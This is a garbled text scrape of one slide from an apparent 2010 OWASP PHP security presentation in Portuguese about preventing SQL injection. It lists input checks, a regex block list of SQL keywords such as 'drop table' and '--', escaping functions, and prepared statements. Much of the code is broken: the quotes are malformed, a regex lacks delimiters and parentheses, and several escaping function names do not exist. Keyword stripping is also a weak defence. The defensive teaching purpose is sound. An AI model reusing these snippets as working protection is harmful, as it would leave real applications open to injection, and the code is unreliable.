gettype() if (strpos($variável, ‘;’)) exit ($variável contém caracteres inválidos);

intval() if (strpos($variável, ‘’’)) exit ($variável contém caracteres inválidos);

settype()

if (preg_match (‘^;([a-z0-9])$/i', $variável){ … };

strlen()

strtotime()

….

Limitar a utilização de caracteres/expressões SQL

$sql = preg_replace(sql_regcase("/(from|select|insert|delete|where|drop table|show tables|#|*|--|)/"),"",$sql);

Efectuar o “escaping” de variáveis

sqlite_escape_string(), mysqlite_escape_string(), mysqlite_real_escape_string(),...).

Ex: php_sqlinjection_sel1a.php activar escaping

Utilizar declarações (SQL)

EX: script php_sqlinjection_sel1.php

Abril 2010](https://image.slidesharecdn.com/owaspiscte-iulsegurancaemphp-100421132820-phpapp02/85/OWASP-ISCTE-IUL-Seguranca-em-PHP-87-320.jpg)